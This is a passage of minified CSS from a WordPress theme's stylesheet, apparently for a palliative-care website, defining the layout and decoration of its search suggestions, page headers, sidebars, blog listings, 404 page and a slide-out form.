.no-results-augosuggest{padding:20px;color:rgba(0,0,0,0.6);margin:0px;}.autosuggest-results .autosuggest-items{max-height:300px;overflow-y:scroll;padding:10px 0px;}.autosuggest-results .autosuggest-items-shadow{height:1px;background-color:#111;-webkit-box-shadow:0px 2px 4px 0px rgba(0,0,0,0.5);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.5);position:fixed;top:81px;left:0px;right:0px;}.autosuggest-results .autosuggest-item{padding:5px 10px;border-bottom:1px solid #eee;display:table;table-layout:fixed;width:100%;}.autosuggest-results .autosuggest-item .autosuggest-item-title{margin:0px;padding:20px;display:table-cell;vertical-align:middle;}.autosuggest-results .autosuggest-item .autosuggest-item-media-w{width:80px;display:table-cell;vertical-align:middle;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail{height:80px;width:100%;border-radius:0px;position:relative;display:block;}.autosuggest-results .autosuggest-item:hover{background-color:#eee;}.autosuggest-results .autosuggest-item:hover .autosuggest-item-title{color:#000;}.active-search-form .main-search-form{top:50%;}.tms-main-info{display:flex;align-items:stretch;background-color:#eaf9fc;position:relative;}.tms-main-info .curve-top-img{position:absolute;bottom:0px;left:0px;right:0px;display:block;max-width:100%;height:auto;}.tms-main-info .tms-image{flex:0 0 50%;background-size:cover;background-position:center center;position:relative;}.tms-main-info .tms-image:before{content:"";background-color:#eaf9fc;position:absolute;top:0px;left:0px;bottom:0px;width:100%;display:none;}.tms-main-info .tms-info{flex:0 0 50%;padding:7% 10% 9%;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower.png');background-position:92% 14%;background-size:110px auto;background-repeat:no-repeat;}.tms-main-info .tms-info h4{color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.tms-main-info .tms-info h4 + h1{margin-top:0px;}.tms-main-info .tms-info h1{position:relative;margin-bottom:60px;}.tms-main-info .tms-info h1:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tms-main-info .tms-info h1:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tms-main-info .tms-quote{margin-top:4rem;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;font-size:2.38rem;position:relative;z-index:2;line-height:1.2;}.tms-main-info .tms-quote:before{content:"\e90e";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:100px;color:rgba(204,227,232,0.4);position:absolute;top:-30px;left:-30px;z-index:-1;}.tms-content-w{font-size:1.1rem;padding:30px 8% 50px;}.tms-content-w h2{margin-bottom:60px;position:relative;}.tms-content-w h2:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tms-content-w h2:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tms-content-w h4{color:#b92b74;margin-top:2rem;}.tms-content-i{display:flex;}.tms-content-i .tms-content{flex:1;}.tms-content-i .tms-side{flex:0 0 35%;padding-left:10%;}.tms-content-i .tms-social-w{background-color:#e9f8ff;padding:20px 40px;text-align:center;position:relative;}.tms-content-i .tms-social-w:before{content:"";background-color:#e0f6ff;width:50%;height:60%;position:absolute;top:0px;left:0px;z-index:1;}.tms-content-i .tms-social-w:after{content:"";background-color:#d1f2ff;width:30%;height:30%;position:absolute;top:0px;left:0px;z-index:1;}.tms-content-i .tms-social-w h3,.tms-content-i .tms-social-w h4{color:#2b87b9;margin-bottom:60px;position:relative;z-index:2;}.tms-content-i .tms-social-w h3:after,.tms-content-i .tms-social-w h4:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tms-content-i .tms-social-w h3:before,.tms-content-i .tms-social-w h4:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.tms-content-i .tms-social-w .social-icons{list-style:none;padding:0px;margin:20px 0px;font-size:40px;position:relative;z-index:2;}.tms-content-i .tms-social-w .social-icons li{display:inline-block;margin:0px 5px;}.tms-content-i .tms-social-w .social-icons li a{text-decoration:none;}.page-w{background-color:#fff;padding:3% 7%;font-size:1rem;}.page-w.without-header-image{padding-bottom:100px !important;}.page-w.without-header-image .page-sidebar{transform:translateY(100px);}.page-w .not-found-icon{font-size:60px;color:rgba(0,0,0,0.2);}.page-w.bordered{border-top:1px solid rgba(0,0,0,0.1);}.page-w .page-intro-text{font-size:1.5rem;margin-bottom:40px;font-weight:700;color:#313131;}.page-w .page-title{margin-bottom:4rem;position:relative;margin-bottom:60px;}.page-w .page-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.page-w .page-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.page-w .page-content-sub-title{display:inline-block;margin-bottom:00px;margin-top:30px;color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.page-w .page-content-sub-title + .page-title{margin-top:0px;}.page-w .page-content-sub-title + .page-intro-text{margin-top:20px;}.page-w .page-content-sub-title + .page-content-i{margin-top:20px;}.page-w .page-content{position:relative;}.page-w .page-content .cta-box{float:right;margin-left:100px;max-width:320px;}.page-w .page-content.separate-intro .page-content-i{padding-top:20px;margin-top:20px;border-top:1px solid rgba(0,0,0,0.05);clear:both;}.page-w .page-content h4{color:#b92b74;margin-top:2rem;}.page-w .page-content img{margin:20px 0px;}.page-w .page-content img.alignright{margin-left:40px;}.page-w .page-content ul{list-style-type:disc;padding-left:20px;}.page-w .page-content ul li{margin-bottom:10px;}.page-w .page-content .content-style-box{width:250px;height:250px;background-color:#f7fbff;position:absolute;z-index:1;left:-90px;top:-40px;}.page-w .page-content .content-style-box:before{content:"";width:100px;height:100px;background-color:#f0f7fc;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);position:absolute;}.page-w .page-content article{position:relative;z-index:1;}.page-w .page-content .page-content-i:before,.page-w .page-content .page-content-i:after{content:" ";display:table;}.page-w .page-content .page-content-i:after{clear:both;}.page-w.with-sidebar{display:table;table-layout:fixed;width:100%;padding:0px;}.page-w.with-sidebar .page-content{display:table-cell;padding:30px 8% 50px;background:#fff;}.page-w.with-sidebar .page-content .content-style-box{left:auto;top:40px;right:0px;}.page-w.with-sidebar .page-sidebar{width:26%;display:table-cell;vertical-align:top;padding:10px 30px 40px 30px;position:relative;background-image:linear-gradient(-180deg,#f1f5fa 0%,#fff 100%);z-index:2;}.page-w.with-sidebar .page-sidebar:before{content:"";width:70px;height:160px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-sidebar.png');background-size:cover;position:absolute;top:0%;right:10%;z-index:2;}.page-w.with-sidebar .page-sidebar:after{background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/sidebar-curve.png');background-size:cover;background-repeat:no-repeat;background-position:top center;content:"";width:100%;height:140px;top:1px;transform:translateY(-100%);position:absolute;z-index:2;left:0px;right:0px;}.page-w.with-sidebar .page-sidebar img{max-width:100%;height:auto;}.page-sidebar .secondary-menu,.page-sidebar .side-menu-list{margin-bottom:60px;}.page-sidebar .secondary-menu h3,.page-sidebar .side-menu-list h3{margin-bottom:15px;border-bottom:none;font-size:2.5rem;color:rgba(0,0,0,0.15);padding:15px 20px;}.page-sidebar .secondary-menu ul,.page-sidebar .side-menu-list ul{list-style:none;margin:0px;padding:0px;}.page-sidebar .secondary-menu li,.page-sidebar .side-menu-list li{padding:0px;border-bottom:1px solid rgba(0,0,0,0.03);}.page-sidebar .secondary-menu li a,.page-sidebar .side-menu-list li a{display:block;color:#313131;font-weight:700;font-size:1.2rem;padding:15px 0px 15px 20px;border-radius:6px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;position:relative;}.page-sidebar .secondary-menu li a:before,.page-sidebar .side-menu-list li a:before{content:"";position:absolute;width:6px;height:6px;background-color:rgba(0,0,0,0.05);top:50%;left:-5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.page-sidebar .secondary-menu li a:hover,.page-sidebar .side-menu-list li a:hover{text-decoration:none;color:#4f3b87;-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);}.page-sidebar .secondary-menu li a:hover:before,.page-sidebar .side-menu-list li a:hover:before{background-color:#4f3b87;}.page-sidebar .secondary-menu li a:focus,.page-sidebar .side-menu-list li a:focus{text-decoration:none;}.page-sidebar .secondary-menu li.current_page_item a,.page-sidebar .side-menu-list li.current_page_item a{color:#4f3b87;}.page-sidebar .secondary-menu li.current_page_item a:before,.page-sidebar .side-menu-list li.current_page_item a:before{background-color:#4f3b87;}.page-sidebar .secondary-menu li:not(.page_item):not(.list-item),.page-sidebar .side-menu-list li:not(.page_item):not(.list-item){margin-bottom:15px;border-bottom:none;}.page-sidebar .secondary-menu li:not(.page_item):not(.list-item) a,.page-sidebar .side-menu-list li:not(.page_item):not(.list-item) a{font-size:2.5rem;color:rgba(0,0,0,0.15);}.page-sidebar .secondary-menu li:not(.page_item):not(.list-item) a:before,.page-sidebar .side-menu-list li:not(.page_item):not(.list-item) a:before{display:none;}.page-sidebar .secondary-menu li.page_item,.page-sidebar .secondary-menu .list-item,.page-sidebar .side-menu-list li.page_item,.page-sidebar .side-menu-list .list-item{padding-left:30px;padding-right:0px;}.page-sidebar .side-menu-list{padding:0px 20px;}.page-sidebar .side-menu-list ul{padding:0px;}.error404 .page-w{text-align:center;padding-top:100px;padding-bottom:100px;}.no-header-decorations .page-intro-header h1 > span:before,.no-header-decorations .page-intro-header h1 > span:after{display:none;}.page-intro-header{padding:10% 7%;background-size:cover;background-color:#c1ecec;background-position:center center;text-align:center;}.page-intro-header:before{position:absolute;top:0px;left:0px;right:0px;bottom:0px;z-index:2;background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.3),70%,rgba(0,0,0,0.6));content:"";}.page-intro-header h1{position:relative;color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.4);z-index:3;font-size:5.4rem;text-align:center;}.page-intro-header h1 > span{display:inline-block;position:relative;}.page-intro-header h1 > span:before{content:"";width:110px;height:65px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-left.png');background-size:contain;background-position:center left;background-repeat:no-repeat;position:absolute;left:-120px;top:50%;transform:translateY(-50%);}.page-intro-header h1 > span:after{content:"";width:110px;height:65px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-right.png');background-size:contain;background-position:center right;background-repeat:no-repeat;position:absolute;right:-120px;top:50%;transform:translateY(-50%);}.page-intro-header.with-curve .curve{z-index:2;width:100%;height:auto;display:block;position:absolute;bottom:-1px;left:0px;right:0px;}.page-intro-image{margin-bottom:3rem;}.overlap-menu .page-intro-header{padding-top:15%;}.not-found-page-w .page-content > article{max-width:550px;margin:0px auto;}.not-found-page-w .page-content .content-style-box{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.not-found-page-w .page-content-sub-title{margin-top:0px;margin-bottom:15px;}.not-found-page-w .page-title{margin-bottom:60px;position:relative;}.not-found-page-w .page-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.not-found-page-w .page-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.not-found-page-w .page-intro-text{font-size:1.2rem;}.not-found-page-w .search-form{padding:20px;background-color:#f1f5fa;font-size:1.2rem;display:inline-block;}.not-found-page-w .search-form label{margin-bottom:0px;}.not-found-page-w .search-form .search-field{background-color:#fff;border:2px solid #cdd5e4;padding:8px 15px;font-weight:700;}.not-found-page-w .search-form .search-submit{background-color:#c6f5e7;border:none;color:#252a2b;font-weight:700;border:2px solid #c6f5e7;font-size:1.2rem;display:inline-block;padding:8px 15px;}.not-found-page-w.search-results{padding:50px;}.not-found-page-w.search-results .search-form{margin-top:30px;}.not-found-page-w.search-results .page-title{margin-bottom:60px;position:relative;}.not-found-page-w.search-results .page-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.not-found-page-w.search-results .page-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.icon-info-bordered{border-left:1px solid #eee;border-right:1px solid #eee;}.icon-info-bordered-row{border-bottom:1px solid #eee;}.icon-info-w{text-align:center;padding:30px 20px;}.icon-info-w .os-icon{font-size:60px;color:#165cda;}.icon-info-w .icon-info-icon-w{margin-bottom:20px;}.icon-info-w input,.icon-info-w textarea{width:100%;display:block;font-size:12px;padding:4px 6px;border-radius:4px;border:1px solid #111;margin-bottom:15px;}.icon-info-w label{font-weight:700;color:#aaa;font-size:12px;text-align:left;}.blog-content-w{display:table;table-layout:fixed;width:100%;background-color:#fff;}.blog-content-w .blog-sidebar{display:table-cell;width:30%;vertical-align:top;padding:40px;padding-top:60px;background-image:linear-gradient(-180deg,#f1f5fa 0%,#fff 100%);z-index:2;position:relative;}.blog-content-w .blog-sidebar.with-curve{padding-top:0px;}.blog-content-w .blog-sidebar .curve{background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/sidebar-curve-rev.png');background-size:cover;background-repeat:no-repeat;background-position:top center;content:"";width:100%;height:140px;top:1px;transform:translateY(-100%);position:absolute;z-index:2;left:0px;right:0px;}.blog-content-w .blog-sidebar:before{content:"";width:60px;height:140px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-sidebar.png');background-size:cover;position:absolute;top:50px;right:10%;z-index:2;}.blog-content-w .blog-sidebar:after{content:"";width:60px;height:140px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-sidebar-rev.png');background-size:cover;position:absolute;top:50px;left:10%;z-index:2;}.blog-content-w .blog-content{display:table-cell;background-color:#fff;}.blog-content-w.without-sidebar .blog-content-text-and-meta .blog-content-meta{width:300px;}.blog-content-w.without-sidebar .blog-content-text-and-meta .blog-content-text{padding-left:12%;padding-right:12%;}.blog-content-w .post-header-image{position:relative;background-size:cover;}.blog-content-w .post-header-image .curve{z-index:2;width:100%;height:auto;display:block;position:absolute;bottom:-1px;left:0px;right:0px;}.blog-content-w .post-header-image h1{color:#fff;font-size:3rem;text-shadow:1px 1px 3px rgba(0,0,0,0.5);margin-bottom:0px;}.blog-content-w .post-header-image .post-header-image-contents{background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.5),70%,rgba(0,0,0,0.8));background-repeat:no-repeat;padding:100px 80px;position:absolute;bottom:0px;left:0px;right:0px;color:rgba(255,255,255,0.7);}.blog-content-w .post-header-image .post-header-meta{border-top:1px solid rgba(255,255,255,0.3);padding-top:20px;margin-top:20px;font-size:0.9rem;}.blog-content-w .post-header-image .post-header-meta a{color:#fff;font-weight:700;}.blog-content-w .post-header-image .post-header-meta img{border-radius:40px;box-shadow:1px 1px 3px rgba(0,0,0,0.5);}.blog-content-w .post-header-image .post-header-meta .author-details{display:inline-block;vertical-align:middle;}.blog-content-w .post-header-image .post-header-meta .author-details img + span{border-left:1px solid rgba(255,255,255,0.3);padding-left:15px;margin-left:15px;}.blog-content-w .post-header-image .post-header-meta .post-header-date-posted{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.blog-content-w .post-header-image .post-header-meta .post-header-comments{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.blog-content-w .post-header-image .post-header-meta .post-header-categories{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.blog-content-w .post-header-image .post-header-meta ul{list-style:none;margin:0;padding:0;display:inline-block;}.blog-content-w .post-header-image .post-header-meta ul li{border:2px solid #fff;padding:3px 5px;border-radius:4px;display:none;}.blog-content-w .post-header-image .post-header-meta ul li:first-child{display:inline-block;}.blog-content-w.without-thumbnail .blog-content-text-and-meta{margin-top:80px;}.blog-content-w .blog-content-text-and-meta{display:table;table-layout:fixed;width:100%;}.blog-content-w .blog-content-text-and-meta .blog-content-meta{display:table-cell;width:225px;vertical-align:top;text-align:center;padding:10px 30px 40px 30px;position:relative;background-image:linear-gradient(-180deg,#f1f5fa 0%,#fff 100%);z-index:2;}.blog-content-w .blog-content-text-and-meta .blog-content-meta:before{content:"";width:50px;height:120px;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-sidebar-rev.png');background-size:cover;position:absolute;top:0%;left:10%;z-index:2;}.blog-content-w .blog-content-text-and-meta .blog-content-meta:after{background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/sidebar-curve.png');background-size:cover;background-repeat:no-repeat;background-position:top center;content:"";width:100%;height:140px;top:1px;transform:translateY(-100%);position:absolute;z-index:2;left:0px;right:0px;}.blog-content-w .blog-content-text-and-meta .case-content-text h1:first-child{letter-spacing:-3px;margin-top:0px;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote{background-color:transparent;border:none;color:#42506c;font-size:3.5rem;line-height:1.1;position:relative;padding-top:80px;}.blog-content-w .blog-content-text-and-meta .case-content-text blockquote:after{color:#eff2f6;font-size:180px;}.blog-content-w .blog-content-text-and-meta .blog-content-text{display:table-cell;vertical-align:top;padding:10%;padding-top:50px;font-size:1.1rem;}.blog-content-w .blog-content-text-and-meta .blog-content-text .post-title{margin-top:0px;}.blog-content-w .blog-content-text-and-meta .meta-block{padding-bottom:40px;border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:40px;}.blog-content-w .blog-content-text-and-meta .meta-block img{border-radius:70px;}.blog-content-w .blog-content-text-and-meta h6{margin-bottom:30px;}.blog-content-w .blog-content-text-and-meta .meta-share-box{width:65px;display:inline-block;}.blog-content-w .blog-content-text-and-meta .meta-share-box .at-share-btn{margin-bottom:10px;}.blog-content-w .blog-content-text-and-meta .meta-author .avatar{width:80px;height:80px;}.blog-content-w .blog-content-text-and-meta .meta-author .author-details h6{margin-bottom:2px;font-size:1.125rem;}.blog-content-w .blog-content-text-and-meta .meta-author .author-details h6 a{color:#613c6d;}.blog-content-w .blog-content-text-and-meta .meta-author .author-details .single-post-date-posted{font-size:0.8rem;color:rgba(0,0,0,0.6);}.blog-content-w .blog-content-text-and-meta .meta-categories-list > a{border-radius:4px;display:inline-block;padding:2px 6px;background-color:#fff;border:1px solid #3568b1;color:#396499;margin:0px 0px 5px;}.blog-content-w .blog-content-text-and-meta .meta-categories-list ul{list-style:none;padding:0px;margin:0px;}.blog-content-w .blog-content-text-and-meta .meta-categories-list ul li{display:inline-block;padding:0px 0px 5px;margin:0px;}.blog-content-w .blog-content-text-and-meta .meta-categories-list ul li a{border-radius:4px;display:inline-block;padding:2px 6px;background-color:#fff;border:1px solid #3568b1;color:#396499;}.blog-index-content{padding:20px;}.sidebar-under-post{clear:both;margin-top:30px;}.blog-index{padding:0px;}.blog-index:before,.blog-index:after{content:" ";display:table;}.blog-index:after{clear:both;}.blog-index[data-columns]::before{content:'2 .blog-column.size-1of2';}.blog-index .blog-column{float:left;}.blog-index .size-1of2{width:50%;}.blog-index .blog-index-item{padding:20px;}.blog-index .blog-index-item .blog-index-item-i{-webkit-transition:all 0.2s ease;transition:all 0.2s ease;border-radius:6px;}.blog-index .blog-index-item img{max-width:100%;height:auto;border-radius:6px;}.blog-index .blog-index-item.sticky .blog-index-item-i{padding:20px;box-shadow:inset 0px 0px 0px 7px #ffefca;}.blog-index .index-item-media-w{overflow:hidden;border-radius:6px;}.blog-index .index-item-media{background-size:cover;display:block;text-decoration:none;-webkit-transition:all 2s ease;transition:all 2s ease;}.blog-index .blog-index-item-meta{border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1);padding:10px 0px;margin-bottom:10px;font-size:0.8rem;}.blog-index .blog-index-item-meta:before,.blog-index .blog-index-item-meta:after{content:" ";display:table;}.blog-index .blog-index-item-meta:after{clear:both;}.blog-index .blog-index-item-meta .blog-index-author-name{float:left;font-weight:700;}.blog-index .blog-index-item-meta .blog-index-author-name a{color:#613c6d;}.blog-index .blog-index-item-meta .blog-index-date-posted{float:left;border-left:1px solid rgba(0,0,0,0.1);padding-left:15px;margin-left:15px;color:#613c6d;font-weight:700;}.blog-index .index-item-content{color:rgba(0,0,0,0.7);}.blog-index .index-item-content h4{margin-top:20px;}.blog-index .index-item-content h4 a{color:#444;}.blog-index .index-item-content h4 a:hover{color:#613c6d;text-decoration:none;}.blog-index .read-more-link{padding-top:20px;text-align:left;}.blog-index .read-more-link a{display:inline-block;color:#252a2b;font-weight:700;font-size:0.8rem;background-color:#c6f5e7;padding:7px 12px;}.sticky-roll-w{margin-bottom:2%;position:relative;}.sticky-roll-w .sticky-curve{position:absolute;bottom:-1px;left:0px;width:100%;height:auto;z-index:2;}.sticky-roll-w .owl-controls{position:absolute;bottom:110px;left:80px;right:80px;border-top:1px solid rgba(255,255,255,0.3);padding-top:20px;}.sticky-roll-w .owl-controls .owl-nav .owl-prev,.sticky-roll-w .owl-controls .owl-nav .owl-next{background-color:rgba(0,0,0,0.3);color:#fff;font-size:24px;padding:6px 8px;}.sticky-roll-w .owl-controls .owl-nav .owl-prev i,.sticky-roll-w .owl-controls .owl-nav .owl-next i{display:block;}.sticky-roll-w .owl-controls .owl-nav .owl-prev{position:absolute;left:0px;top:18px;}.sticky-roll-w .owl-controls .owl-nav .owl-next{position:absolute;right:0px;top:18px;}.sticky-roll-w .owl-controls .owl-dots{position:absolute;top:24px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.sticky-roll-w .owl-controls .owl-dots:before,.sticky-roll-w .owl-controls .owl-dots:after{content:" ";display:table;}.sticky-roll-w .owl-controls .owl-dots:after{clear:both;}.sticky-roll-w .owl-controls .owl-dots .owl-dot{height:8px;width:8px;margin:0px 5px;background-color:rgba(255,255,255,0.5);float:left;}.sticky-roll-w .owl-controls .owl-dots .owl-dot.active{background-color:#fff;}.sticky-roll-w .sticky-post .highlight-label{background-color:#6d5ace;color:#fff;font-weight:700;font-size:1.2rem;padding:3px 10px;border-radius:4px;margin-bottom:10px;display:inline-block;}.sticky-roll-w .sticky-post .post-header-image{position:relative;background-size:cover;padding-bottom:55%;}.sticky-roll-w .sticky-post .post-header-image h1{color:#fff;font-size:3rem;text-shadow:1px 1px 3px rgba(0,0,0,0.5);margin-bottom:0px;margin-top:0px;}.sticky-roll-w .sticky-post .post-header-image h1 a{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;display:inline-block;color:#fff;}.sticky-roll-w .sticky-post .post-header-image h1 a:hover{text-decoration:none;text-shadow:2px 2px 5px rgba(0,0,0,0.8);-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);}.sticky-roll-w .sticky-post .post-header-image .post-header-image-contents{background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.5),70%,rgba(0,0,0,0.8));background-repeat:no-repeat;padding:100px 80px 150px;position:absolute;bottom:0px;left:0px;right:0px;color:rgba(255,255,255,0.7);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta{border-top:1px solid rgba(255,255,255,0.3);padding-top:20px;margin-top:20px;font-size:0.9rem;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta a{color:#fff;font-weight:700;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta img{width:auto;display:inline-block;border-radius:40px;box-shadow:1px 1px 3px rgba(0,0,0,0.5);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .author-details{display:inline-block;vertical-align:middle;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta img + .author-details{border-left:1px solid rgba(255,255,255,0.3);padding-left:15px;margin-left:15px;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-date-posted{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-comments{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta .post-header-categories{display:inline-block;margin-left:15px;padding-left:15px;border-left:1px solid rgba(255,255,255,0.3);}.sticky-roll-w .sticky-post .post-header-image .post-header-meta ul{list-style:none;margin:0;padding:0;display:inline-block;}.sticky-roll-w .sticky-post .post-header-image .post-header-meta ul li{display:inline-block;border:2px solid #fff;padding:3px 5px;border-radius:4px;}.index-navigation{text-align:center;padding:15px 20px;margin-top:30px;border-top:1px solid rgba(0,0,0,0.1);}.index-navigation:before,.index-navigation:after{content:" ";display:table;}.index-navigation:after{clear:both;}.index-navigation a,.index-navigation span{padding:8px 15px;text-decoration:none;font-weight:700;color:#111;display:inline-block;}.index-navigation .archive-pagination-prev{float:left;position:relative;padding-left:20px;}.index-navigation .archive-pagination-prev:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9ae";font-size:18px;position:absolute;top:50%;left:0px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.index-navigation .archive-pagination-next{float:right;position:relative;padding-right:20px;}.index-navigation .archive-pagination-next:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9b2";font-size:18px;position:absolute;top:50%;right:0px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.index-navigation span{border-color:#000;background-color:#fff;}.peeking-form-w{position:fixed;right:0px;top:50%;-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);-o-transform:translate(100%,-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:9999;}.peeking-form-w:hover{-webkit-transform:translate(98%,-50%);-moz-transform:translate(98%,-50%);-ms-transform:translate(98%,-50%);-o-transform:translate(98%,-50%);}.peeking-form-w.active{-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);}.peeking-form-w.active .pf-form{box-shadow:0px 0px 70px rgba(0,0,0,0.3);}.peeking-form-w.active:hover{-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);}.peeking-form-w.active:hover .pf-form{box-shadow:0px 0px 70px rgba(0,0,0,0.3);}.peeking-form-w .pf-trigger{padding:15px 20px;background-color:#c023db;color:#fff;font-size:1.2rem;font-weight:700;position:absolute;-webkit-transform:rotate(-90deg) translate(-50%,-99%);-moz-transform:rotate(-90deg) translate(-50%,-99%);-ms-transform:rotate(-90deg) translate(-50%,-99%);-o-transform:rotate(-90deg) translate(-50%,-99%);top:50%;transform-origin:0px 0px;border-radius:4px 4px 0px 0px;cursor:pointer;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.peeking-form-w .pf-trigger:hover{background-color:#c738df;}.peeking-form-w .pf-form{padding:30px 40px;background-color:#fff;width:360px;border-radius:4px 0px 0px 4px;position:relative;}.peeking-form-w .pf-form .pf-close-trigger{position:absolute;top:10px;right:15px;font-size:20px;color:rgba(0,0,0,0.4);cursor:pointer;}.peeking-form-w .pf-form .pf-close-trigger:hover{color:#000;}.peeking-form-w .pf-form h3,.peeking-form-w .pf-form h4,.peeking-form-w .pf-form h5{text-align:center;margin-top:0px;}.peeking-form-w .pf-form form > h3 + p,.peeking-form-w .pf-form form > h4 + p,.peeking-form-w .pf-form form > h5 + p{font-size:0.9rem;color:rgba(0,0,0,0.7);text-align:center;}.peeking-form-w .pf-form form > p{text-align:center;margin-bottom:0;}.peeking-form-w .pf-form form > p + div{border-top:1px solid rgba(0,0,0,0.1);padding-top:20px;margin-top:20px;}.peeking-form-w .pf-form .os-btn{font-size:1rem;padding:8px 